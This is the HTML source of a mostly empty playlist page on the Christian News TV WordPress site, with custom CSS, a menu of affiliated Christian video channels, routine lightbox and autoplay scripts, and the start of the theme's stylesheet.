		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
.wpf_form_wrapper form.wpf_label_top .wpf_form_group .wpf_form_control {
    padding: 10px !important;
}
.wpf_form_wrapper form.wpf_form .wpf_full_block_btn {
    background-color: #069a35 !important;
    background-image: linear-gradient(-180deg,#115172,#115172) !important;
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #000;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}		</style>
		
	</head>

	<body id="510" class="archive post-type-archive post-type-archive-playlist wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty enable-search-modal has-no-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://christiannews.tv/" rel="home">CHRISTIAN NEWS TV</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://christiannews.tv/globalsearch/?mssearch=network">NETWORK</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="https://christiannews.tv/schedule-best-christian-news/">WATCH</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="https://christiannews.tv/schedule-best-christian-news/">GUIDE TV</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://christiannews.tv/schedule-schedule/">PROPHECY</a></li>
<li id="menu-item-441" class="rb menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://christiannews.tv/donate/">DONATE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-510 playlist type-playlist status-publish format-standard hentry" id="post-510">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		<h2 class="entry-title heading-size-1"><a href="https://christiannews.tv/playlist-watch/">Watch</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://christiannews.tv/author/wstv/">wstv</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://christiannews.tv/playlist-watch/">August 17, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			
    	<style>
.video-js .vjs-progress-control {
display: none;
}
.video-js .vjs-duration {
display: none;
}
div.vjs-remaining-time.vjs-time-control.vjs-control {
display: none;
}

.live .video-js .vjs-progress-control {
display: none;
}
.live .video-js .vjs-duration {
display: none;
}
.live div.vjs-remaining-time.vjs-time-control.vjs-control {
display: none;
}
.vjs-duration-display{
	display:none !important;
}
</style>
    	
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->


</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilmington, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT THIS SITE</h2>			<div class="textwidget"><p>Video Hosting Platform For The Christian News.</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p><a href="https://christiannews.tv/schedule-aug-8-23/">SCHEDULED</a><br />
<a href="https://christiannews.tv/pricing/">PRICING</a><br />
<a href="https://christiannews.tv/donate/">DONATE</a><br />
<a href="https://vms.tv/">GUIDE</a></p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://christiannews.tv/playlist-sermons/">SERMONS</a><br />
<a href="https://christiannews.tv/channels-on-demand/">CHANNELS</a><br />
<a href="https://christiannews.tv/blog/">NEW BLOG</a><br />
<a href="https://christiannews.tv/contact/">CONTACT</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2025							<a href="https://christiannews.tv/">CHRISTIAN NEWS TV</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/4\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<script src="https://christiannews.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://christiannews.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://christiannews.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/christiannews.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://christiannews.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://christiannews.tv/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://christiannews.tv/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://christiannews.tv/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4
body_size: 6722
content:
/*
 Theme Name:   Ministry 2020 Theme!
 Theme URI:    http://vidapi.com/
 Description:  A child theme of Twenty Twenty WordPress theme. And plugin need to install for activate vidapi links.
 Author:       Elicus Technologies
 Author URI:   https://elicus.com
 Template:     twentytwenty
 Version:      9.0.4
 License:      GNU General Public License v2 or later
Details URI: https://godsent.tv/theme-updates/details.html
*/

@import url("../twentytwenty/style.css");
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,600;0,900;1,900&display=swap');
#site-header {
    /*background: #115172 !important;*/
    position: relative;
}
.site-description {
    display:none;
}
.header-navigation-wrapper li > a {
    font-family: "Lato", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0px 15px 0px 15px;
    /*color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) #site-header .toggle,
body:not(.overlay-header) .toggle-inner .toggle-text{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.entry-header{
	display:none !important;
}
.primary-menu > li {
    padding: 8px 0 !important;
}
.primary-menu a:hover{
	text-decoration: none !important;
}
.menu-modal-inner {
   /* background: #115172f2 !important;*/
	}
.menu-modal {
   /* background: #fff0 !important;*/
}
.modal-menu a{
